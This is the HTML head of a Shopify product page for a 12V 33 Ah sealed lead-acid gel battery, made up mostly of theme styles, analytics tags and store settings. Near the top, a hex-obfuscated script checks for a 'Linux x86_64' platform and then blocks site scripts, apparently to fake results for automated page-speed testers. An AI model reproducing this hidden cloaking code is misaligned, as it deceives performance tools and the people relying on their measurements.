

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voltloop.ca/products/sla12-33g-12v-maintenance-free-gel-33-ah
body_size: 44067
content:
<!doctype html>
<html lang="en" class="js">
<head>
  
  <link href="//voltloop.ca/cdn/shop/t/38/assets/jquery-3.5.min.js?v=152832238226384597241764743171" as="script" rel="preload">
<link 
      rel="preload"
      href="https://maps.googleapis.com/maps/api/js?key=AIzaSyA6KVum9EQuRqTKkgn5oVRsb_Vd2OBmT5k&libraries=places"
      as="script"
      crossorigin="anonymous"
    >
    <link href="//voltloop.ca/cdn/shop/t/38/assets/pickup-availability.js?v=99798465354635908701764813867" as="script" rel="preload">


  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8RFMJPQ');</script>
<!-- End Google Tag Manager -->
  
  <link rel="shortcut icon" href="//voltloop.ca/cdn/shop/files/favicon-32x32_32x32.png?v=1655320190" type="image/png">
  
  <meta charset="UTF-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
  <meta name='HandheldFriendly' content='True'>
  <meta name='MobileOptimized' content='375'>
  <meta http-equiv="cleartype" content="on">
  <meta name="robots" content="max-snippet:-1, max-image-preview:large">
  <meta name="theme-color" content="#fe7700">
  <link rel="canonical" href="https://voltloop.ca/products/sla12-33g-12v-maintenance-free-gel-33-ah" />
  
<style>
  :root {
    --body-font-size:              18px; 
    --size-h1:                     20px;
    --size-h2:                     20px;
    --size-h3:                     22px; 
    --size-h4:                     22px;
    --size-h5:                     19px;
    --size-h6:                     15px;   
    --top-font-size:               17px;
    --product-font-size:           18px;
    --product-price-size:          20px;
    --product-detail-title-size:   19px;
    --nav-font-size:               18px;
    --nav-sub-font-size:           18px;
    --topbar-bg-color:             #ffffff;
    --main-color:                  #fe7700;
    --main-color-text:             #000000;
    --header-backgound:            #fe7700;
    --text-header-color:           #000000;
    --header-text-color-hover:     #000000;
    --bg-number-icon:              #ffffff;
    --text-number-icon:            #000000;
    --header-bg-mobile-color:      #fe7700;
    --nav-link-color:              #000000; 
    --nav-link-hover-color:        #000000;
    --nav-dropdown-background:     #ffffff; 
    --nav-dropdown-link-color:     #000000; 
    --nav-dropdown-link-hover-color: #000000;
    --border-main-nav:            #fe7700;
    --label-sale-color:           #ffffff;
    --label-sale-bg:              #4cd964;
    --label-new-color:            #ffffff;
    --label-new-bg:               #007aff;
    --label-hot-color:            #ffffff;
    --label-hot-bg:               #ff3b30;
    --body-background-color:      #ffffff;
    --body-second-color:          #ffffff;
    --body-mode-color:            #f9f9f9;
    --body-label-sale-color:      #000000; 
    --body-label-sale-background: #fed700; 
    --body-label-new-color:      #ffffff; 
    --body-label-new-background: #007aff;
    --body-general-color:        #000000; 
    --body-light-color:          #000000; 
    --body-title-color:          #000000; 
    --body-link-color:           #333e48; 
    --body-border-color:         #d2d2d2; 
    --body-ratting-empty-color:  #f9f9f9;  
    --body-title-product:        #333e48; 
    --body-price-color:          #000000; 
    --body-price-sale-color:     #000000; 
    --body-price-sold-out-color: #000000; 
    --breadcrumb-height:         100px;  
    --breadcrumb-bg-color:       #ffffff;
    --color_swatch_width:        35px;
    --color_swatch_height:       35px;
    --image_swatch_width:        35px;
    --image_swatch_height:       35px; 
    --footer-background-color:   #ffffff; 
    --footer-static-text-color:  #000000; 
    --footer-link-color:         #000000; 
    --footer-hover-color:        #000000;
    --footer-copyright-bg:       #f9f9f9; 
    --footer-copyright-color:    #000000; 
    --button-btn1:               #fe7700;
    --button-btn1-txt:           #333e48; 
    --button-btn1-border:        #fe7700; 
    --button-hover-btn1:         #000000; 
    --button-hover-btn1-txt:     #ffffff;
    --button-hover-btn1-border:  #292929; 
    --button-btn2:               #fe7700; 
    --button-btn2-txt:           #333e48; 
    --button-btn2-border:        #e6e6e6; 
    --button-hover-btn2:         #fe7700; 
    --button-hover-btn2-txt:     #333e48; 
    --button-hover-btn2-border:  #fe7700; 

    --bg-language-flag:  url(//voltloop.ca/cdn/shop/t/38/assets/laguages_flag.png?v=31600172977966153291764743175);
    --bg-icon-select:    url(//voltloop.ca/cdn/shop/t/38/assets/bg_select.png?v=128058739338057716611764743150);
    --bg-loading:        url(//voltloop.ca/cdn/shop/t/38/assets/loading.gif?v=2621668523081562521764743177);
    --bg-image-body:     url(//voltloop.ca/cdn/shop/t/38/assets/body_bg_image.png?v=172877034290835024611764743152);
    --bg-meta-product:   url(//voltloop.ca/cdn/shop/t/38/assets/icon-360.png?v=14692332244374971841764743169);
    --bg-password:       url(//voltloop.ca/cdn/shop/t/38/assets/password-page-background.jpg?v=41115727475410388331764743185);
    --icon-check:        url(//voltloop.ca/cdn/shop/t/38/assets/icon-check.svg?v=49739053665477306281764743169);
    --icon-download:     url(//voltloop.ca/cdn/shop/t/38/assets/icon-download.svg?v=26346171497432680611764743170);
  
    --rgba-text-header-1:     rgba(0, 0, 0, 0.1);
    --rgba-text-header-6:     rgba(0, 0, 0, 0.6);
    --rgba-text-header-8:     rgba(0, 0, 0, 0.8);
    --rgba-nav-link-color-3:  rgba(0, 0, 0, 0.3);
    --rgba-nav-link-color-6:  rgba(0, 0, 0, 0.6);
    --rgba-main-color-text-1: rgba(0, 0, 0, 0.1);
    
    --text-or: 'or';

    --black:              #000000;
    --white:              #ffffff;
    --bg-other:           #bcbcbc;
    --bg-deal-section:    #e6e6e6;
    --text-deal-text:     #383838; 
    --font-bold:          600;
    
    --bg-dark: #181818;
    --color-dark: #d9d9d9;
  }
</style>
<title>Magnavolt SLA12-33G 12V 33 Ah SLS (Gel) Battery
&ndash; Voltloop Battery Store</title><meta name="description" content="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery  Magnavolt premium sealed lead acid batteries are designed for critical power in back up or primary power applications. This VRLA - AGM design with its recombinant technology has been a trusted power source for Emergency Lighting, Electronic Apparatus,">
<script>
  let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]
</script>
  <!-- /snippets/social-meta-tags.liquid -->
  
  
  
  
  <meta property="og:site_name" content="Voltloop Battery Store">
  <meta property="og:url" content="https://voltloop.ca/products/sla12-33g-12v-maintenance-free-gel-33-ah">
  <meta property="og:title" content="SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery  Magnavolt premium sealed lead acid batteries are designed for critical power in back up or primary power applications. This VRLA - AGM design with its recombinant technology has been a trusted power source for Emergency Lighting, Electronic Apparatus,">
  
    <meta property="og:price:amount" content="150.99">
    <meta property="og:price:currency" content="CAD">
  
  <meta property="og:image" content="http://voltloop.ca/cdn/shop/products/SLA12-33GL_1200x1200.jpg?v=1659723880"><meta property="og:image" content="http://voltloop.ca/cdn/shop/products/SLA12-33GR_1200x1200.jpg?v=1659723880"><meta property="og:image" content="http://voltloop.ca/cdn/shop/products/SLA12-33GF_1200x1200.jpg?v=1659723880">
  <meta property="og:image:secure_url" content="https://voltloop.ca/cdn/shop/products/SLA12-33GL_1200x1200.jpg?v=1659723880"><meta property="og:image:secure_url" content="https://voltloop.ca/cdn/shop/products/SLA12-33GR_1200x1200.jpg?v=1659723880"><meta property="og:image:secure_url" content="https://voltloop.ca/cdn/shop/products/SLA12-33GF_1200x1200.jpg?v=1659723880">
  
  
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery">
  <meta name="twitter:description" content="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery  Magnavolt premium sealed lead acid batteries are designed for critical power in back up or primary power applications. This VRLA - AGM design with its recombinant technology has been a trusted power source for Emergency Lighting, Electronic Apparatus,">
  
  <script>window[_0x5ffe5[0]][_0x5ffe5[1]]==_0x5ffe5[2]&&(YETT_BLACKLIST=[/klaviyo/,/boomerang/,/jquery/,/storepickup/,/browser/,/storefront/],function(b,a){"object"==typeof exports&&"undefined"!=typeof module?a(exports):"function"==typeof define&&define.amd?define(["exports"],a):a(b.yett={})}(this,function(a){"use strict";var c={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},d={blacklisted:[]},e=function(b,a){return b&&(!a||"javascript/blocked"!==a)&&(!c.blacklist||c.blacklist.some(function(a){return a.test(b)}))&&(!c.whitelist||c.whitelist.every(function(a){return!a.test(b)}))},f=function(a){var b=a.getAttribute("src");return c.blacklist&&c.blacklist.every(function(a){return!a.test(b)})||c.whitelist&&c.whitelist.some(function(a){return a.test(b)})},b=new MutationObserver(function(a){a.forEach(function(b){for(var c=b.addedNodes,a=0;a<c.length;a++)(function(b){var a=c[b];if(1===a.nodeType&&"SCRIPT"===a.tagName){var f=a.src,g=a.type;e(f,g)&&(d.blacklisted.push(a.cloneNode()),a.type="javascript/blocked",a.addEventListener("beforescriptexecute",function b(c){"javascript/blocked"===a.getAttribute("type")&&c.preventDefault(),a.removeEventListener("beforescriptexecute",b)}),a.parentElement.removeChild(a))}})(a)})});b.observe(document.documentElement,{childList:!0,subtree:!0});var g=document.createElement;document.createElement=function(){for(var d=arguments.length,b=Array(d),c=0;c<d;c++)b[c]=arguments[c];if("script"!==b[0].toLowerCase())return g.bind(document).apply(void 0,b);var a=g.bind(document).apply(void 0,b),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")},set:function(b){return e(b,a.type)&&f("type","javascript/blocked"),f("src",b),!0}},type:{set:function(b){var c=e(a.src,a.type)?"javascript/blocked":b;return f("type",c),!0}}}),a.setAttribute=function(b,c){"type"===b||"src"===b?a[b]=c:HTMLScriptElement.prototype.setAttribute.call(a,b,c)},a};var h=function(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)},i=new RegExp("[|\\{}()[\\]^$+?.]","g");a.unblock=function(){for(var k=arguments.length,g=Array(k),e=0;e<k;e++)g[e]=arguments[e];g.length<1?(c.blacklist=[],c.whitelist=[]):(c.blacklist&&(c.blacklist=c.blacklist.filter(function(a){return g.every(function(b){return!a.test(b)})})),c.whitelist&&(c.whitelist=[].concat(h(c.whitelist),h(g.map(function(a){var b="."+a.replace(i,"\\$&")+".*";return c.whitelist.find(function(a){return a.toString()===b.toString()})?null:new RegExp(b)}).filter(Boolean)))));for(var l=document.querySelectorAll('script[type="javascript/blocked"]'),j=0;j<l.length;j++){var a=l[j];f(a)&&(a.type="application/javascript",d.blacklisted.push(a),a.parentElement.removeChild(a))}var m=0;[].concat(h(d.blacklisted)).forEach(function(b,c){if(f(b)){var a=document.createElement("script");a.setAttribute("src",b.src),a.setAttribute("type","application/javascript"),document.head.appendChild(a),d.blacklisted.splice(c-m,1),m++}}),c.blacklist&&c.blacklist.length<1&&b.disconnect()},Object.defineProperty(a,"_esModule",{value:!0})}))</script>
   
  <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com">
  <link rel="preconnect dns-prefetch" href="https://v.shopify.com">
  <link rel="preconnect dns-prefetch" href="https://cdn.shopifycloud.com">

  

  <link rel="preload" href="//voltloop.ca/cdn/shop/t/38/assets/header-footer.min.css?v=43066220420449964201765510773" as="style">
  <link rel="preload" href="//voltloop.ca/cdn/shop/t/38/assets/global.min.css?v=46545849893275780381764743164" as="style">
  
  <link rel="preload" href="//voltloop.ca/cdn/shop/t/38/assets/styles.css?v=109229277817943398701765765324" as="style">
  
  <link rel="preload" href="//voltloop.ca/cdn/shop/t/38/assets/vendor.css?v=45374572659333666261764743219" as="style">

    <link rel="preload" href="//voltloop.ca/cdn/shop/t/38/assets/fancybox.css?v=152834800696566520741764743161" as="style">
  

  <!-- header-css-file  ================================================== -->
  
  <link href="//voltloop.ca/cdn/shop/t/38/assets/vendor.css?v=45374572659333666261764743219" rel="stylesheet" type="text/css" media="all">
  <link href="//voltloop.ca/cdn/shop/t/38/assets/header-footer.min.css?v=43066220420449964201765510773" rel="stylesheet" type="text/css" media="all">
  <link href="//voltloop.ca/cdn/shop/t/38/assets/global.min.css?v=46545849893275780381764743164" rel="stylesheet" type="text/css" media="all">
  
  
  <link href="//voltloop.ca/cdn/shop/t/38/assets/styles.css?v=109229277817943398701765765324" rel="stylesheet" type="text/css" media="all">
  

  
    <link href="//voltloop.ca/cdn/shop/t/38/assets/fancybox.css?v=152834800696566520741764743161" rel="stylesheet" type="text/css" media="all">
  

  
    
  
  
  
<style>
  :root {
    --font-heading: Roboto, 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    --font-standard: Roboto, 'HelveticaNeue', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  }
</style><link href="https://fonts.googleapis.com/css2?family=Roboto&family=Roboto&display=swap" rel="stylesheet" type="text/css"/>

  <script crossorigin="anonymous" async src="//voltloop.ca/cdn/shop/t/38/assets/lazysizes.min.js?v=19944551759608041491764743176"></script>

  <script>var loox_global_hash = '1766752962363';</script><script>var loox_floating_widget = {"active":true,"rtl":false,"position":"left","button_text":"Reviews","button_bg_color":"1C1C1C","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ff7700; }
:root { --lxs-rating-icon-color: #ff7700; }</style>
  <script type="text/javascript">
    var customerLogged = ''
    var customerEmail = ''
    var arn_wl_cp_settings = {"error":"json not allowed for this object"};
    var wl_routes = {
                root_url : "\/"
                ,account_url : "\/account"
                ,account_login_url : "https:\/\/voltloop.ca\/customer_authentication\/redirect?locale=en\u0026region_country=CA"
                ,account_logout_url : "\/account\/logout"
                ,account_register_url : "https:\/\/account.voltloop.ca?locale=en"
                ,account_addresses_url : "\/account\/addresses"
                ,collections_url : "\/collections"
                ,all_products_collection_url : "\/collections\/all"
                ,search_url : "\/search"
                ,cart_url : "\/cart"
                ,cart_add_url : "\/cart\/add"
                ,cart_change_url : "\/cart\/change"
                ,cart_clear_url : "\/cart\/clear"
                ,product_recommendations_url : "\/recommendations\/products"
            }
    var arn_reminder_email = {"error":"json not allowed for this object"};
    var inv_qty = {};
    var pre_order_qty = {}
    var arn_out_stock = []
    
    
    inv_qty[43179340529917] = -2;
    	  
    	   
    
    var obj = {}
    obj.title = 'Default Title'
    obj.id = '43179340529917'
    obj.image = '//voltloop.ca/cdn/shop/products/SLA12-33GL.jpg?v=1659723880'
    arn_out_stock.push(obj)
    	        
    
    var arn_product_id = 7818867802365
</script>
<script src="//voltloop.ca/cdn/shop/t/38/assets/arn-pre-order.data.js?v=45116876098759892851764743245" type="text/javascript"></script>
<script>
    window.theme = window.theme || {};
    theme.moneyFormat = "${{amount}}";
</script>
  <style type="text/css">
    :root {
      --arn-add-wishlist-icon-color: ;
      --arn-add-wishlist-icon-active-color: ;
      --arn-show-wishlist-icon-color: ;
      --arn-show-wishlist-icon-active-color: ;
      --arn-remove-wishlist-icon-color: ;

      --arn-add-compare-icon-color: ;
      --arn-add-compare-icon-active-color: ;
      --arn-show-compare-icon-color: ;
      --arn-show-compare-icon-active-color: ;
      --arn-remove-compare-icon-color: ;
      --arn-preloader-icon-color: ;
      
      --arn-outstock-color: #ff0000;
      --arn-instock-color: #2D882D;
      --arn-table-heading-bkg: ;
      --arn-table-text-color-1: #000000;
      --arn-table-text-color-2: ;
      --arn-table-btn-border-color: #000000;
      --arn-table-btn-color: #ffffff;
      --arn-table-btn-active-color: #000000;

      --arn-table-product-heading: "";
      --arn-table-price-heading: "";
      --arn-table-image-heading: "";
      --arn-table-price-heading: "";
      --arn-table-available-heading: "";
      --arn-table-delete-heading: "";

      --bg-sidenav: #fff;
      --link-color: #000;
      --font-size-title: 15px;
      --button-add-bg: #fed700;
      --button-add-cl: #fff;
      --button-add-br: #fed700;
      --button-add-hover-bg: #fed700;
      --button-add-hover-cl: #fff;
      --button-add-hover-br: #fed700;
      --button-remove-bg: #000;
      --button-remove-cl: #fff;
      --button-remove-br: #000;
      --button-remove-hover-bg: #000;
      --button-remove-hover-cl: #fff;
      --button-remove-hover-br: #000;
      --button-border-radius: 20px;

      --arn-wishlist-page-bg: ;
      --arn-wishlist-page-text: ;

       --arn-show-wishlist-fl-min-height: ;
      --arn-show-wishlist-fl-min-width: ;
      --arn-show-wishlist-fl-height: px;
      --arn-show-wishlist-fl-width: px;
      --arn-show-wishlist-fl-bottom: ;
      --arn-show-wishlist-fl-top: ;
      --arn-show-wishlist-fl-left: ;
      --arn-show-wishlist-fl-right: ;
      --arn-show-wishlist-fl-boxShadow: ;
      --arn-show-wishlist-fl-backgroundColor: ;
      --arn-show-wishlist-fl-color: ;
      --arn-show-wishlist-fl-borderRadius: px;

      --arn-add-wishlist-bg: ;
      --arn-add-wishlist-bg-actived: ;
      --arn-add-wishlist-color: ;
      --arn-add-wishlist-color-actived: ;
      --arn-add-wishlist-width: px;
      --arn-add-wishlist-height: px;
      --arn-add-wishlist-borderRadius: px;

      --arn-compare-page-bg: ;
      --arn-compare-page-text: ;

      --arn-show-compare-fl-min-height: ;
      --arn-show-compare-fl-min-width: ;
      --arn-show-compare-fl-height: px;
      --arn-show-compare-fl-width: px;
      --arn-show-compare-fl-bottom: ;
      --arn-show-compare-fl-top: ;
      --arn-show-compare-fl-left: ;
      --arn-show-compare-fl-right: ;
      --arn-show-compare-fl-boxShadow: ;
      --arn-show-compare-fl-backgroundColor: ;
      --arn-show-compare-fl-color: ;
      --arn-show-compare-fl-borderRadius: px;

      --arn-add-compare-bg: ;
      --arn-add-compare-color: ;
      --arn-add-compare-bg-actived: ;
      --arn-add-compare-color-actived: ;
      --arn-add-compare-width: px;
      --arn-add-compare-height: px;
      --arn-add-compare-borderRadius: px;
    }
    
</style>
  <svg xmlnsXlink="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="arn_icon-add-wishlist" viewBox="0 0 0 0">
        <title>add wishlist</title>
        
    </symbol>

    <symbol id="arn_icon-show-wishlist" viewBox="0 0 0 0">
        <title>show wishlist</title>
        
    </symbol>

    <symbol id="arn_icon-remove-wishlist" viewBox="0 0 0 0"> 
        <title></title>
        
    </symbol>

    <symbol id="arn_icon-add-compare" viewBox="0 0 0 0">
        <title>add compare</title>
        
    </symbol>

    <symbol id="arn_icon-show-compare" viewBox="0 0 0 0">
        <title>show compare</title>
        
    </symbol>

    <symbol id="arn_icon-remove-compare" viewBox="0 0 0 0"> 
        <title></title>
        
    </symbol>
    
    <symbol id="arn_icon-preloader" viewBox="0 0 0 0"> 
        <title>preloader</title>
        
    </symbol>
</svg>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ryK74bfxN-TJHbMYE7q2px_q4WqNAlHQQeRMMNDvUSk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64549323005/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9082f297ef0b6319312361d3b2d587db">
<meta id="in-context-paypal-metadata" data-shop-id="64549323005" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/json+oembed" href="https://voltloop.ca/products/sla12-33g-12v-maintenance-free-gel-33-ah.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=64549323005" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":64549323005,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/64549323005","merchantName":"Voltloop Battery Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Voltloop Battery Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9082f297ef0b6319312361d3b2d587db","betas":["rich-media-storefront-analytics"],"domain":"voltloop.ca","predictiveSearch":true,"shopId":64549323005,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "voltloop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"[ARENA DEV] - 03\/12\/2025- save selected location ","id":156567732477,"schema_name":"Electro","schema_version":"8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "voltloop.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//voltloop.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//voltloop.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//voltloop.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//voltloop.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/eOpZSTREL4\/loox.1676060924974.js?shop=voltloop.myshopify.com","https:\/\/call.chatra.io\/shopify?chatraId=ofwQHTSRceXZg85AM\u0026shop=voltloop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64549323005,"offset":-18000,"reqid":"40bea163-5c18-4d1f-a155-6539772b6357-1767017802","pageurl":"voltloop.ca\/products\/sla12-33g-12v-maintenance-free-gel-33-ah","u":"191c21a0ce4e","p":"product","rtyp":"product","rid":7818867802365};</script>
